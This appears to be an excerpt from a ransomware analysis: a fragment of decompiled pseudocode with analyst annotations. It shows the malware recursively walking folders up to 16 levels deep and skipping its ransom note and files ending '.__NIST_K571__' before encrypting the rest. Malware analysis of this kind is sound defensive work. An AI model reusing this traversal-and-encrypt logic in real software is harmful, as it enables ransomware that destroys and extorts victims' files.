 fileName_str = (WCHAR *)w_heapAlloc(0x10000);
if ( fileName_str )
{
lstrcpyW(fileName_str, lpString2);
lstrcatW(fileName_str, L"\\*");
hFindFile = FindFirstFileW(fileName_str, &FindFileData);
if ( hFindFile != (HANDLE)-1 )
{
do
{
for ( i = 0; i < 0x1F; ++i )
{
if ( !lstrcmpiW(FindFileData.cFileName, (&::lpString2)[i]) )
goto LABEL_19;
}
lstrcpyW(fileName_str, lpString2);
lstrcatW(fileName_str, &word_A81BB4);
lstrcatW(fileName_str, FindFileData.cFileName);
if ( (FindFileData.dwFileAttributes & FILE_ATTRIBUTE_DIRECTORY) != 0 )
{
if ( (unsigned int)layer <= 0xF )
main_encrypt(fileName_str, layer + 1);// if directory, recursively go down
}
else if ( lstrcmpW(FindFileData.cFileName, L"How To Restore Your Files.txt") )
{
for ( j = lstrlenW(FindFileData.cFileName); j >= 0; --j )
{
if ( FindFileData.cFileName[j] == '.' )
{
if ( !lstrcmpW(&FindFileData.cFileName[j], L".__NIST_K571__") )// Encrypted file extension
goto LABEL_19;
break;
}
}
encryptFile(fileName_str);
}
recursively go into folders.
max out at 16 layers deep
encrypt file function